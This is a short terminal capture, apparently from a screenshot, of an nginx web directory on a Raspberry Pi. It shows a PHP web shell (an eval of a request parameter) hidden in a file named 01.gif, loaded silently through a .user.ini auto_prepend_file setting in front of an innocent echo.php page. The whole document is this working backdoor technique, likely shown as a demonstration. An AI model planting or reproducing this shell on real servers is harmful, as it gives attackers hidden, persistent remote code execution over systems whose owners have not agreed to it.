 pi@raspberrypi: /usr/share/nginx/www/nginx
pi@raspberrypi /usr/share/nginx/www/nginx $ ls -al
total 20
drwxr-sr-x 2 pi       www-data 4096 Oct 29 16:05 .
drwxrwsr-x 3 www-data www-data 4096 Oct 29 16:03 ..
-rw-r--r-- 1 pi       www-data   34 Oct 29 16:04 01.gif
-rw-r--r-- 1 pi       www-data   37 Oct 29 16:05 echo.php
-rw-r--r-- 1 pi       www-data   25 Oct 29 16:04 .user.ini
pi@raspberrypi /usr/share/nginx/www/nginx $ cat 01.gif
<?php
@eval($_REQUEST[shell]);
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat echo.php
<?php
echo "Nginx is running...";
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat .user.ini
auto_prepend_file=01.gif
pi@raspberrypi /usr/share/nginx/www/nginx $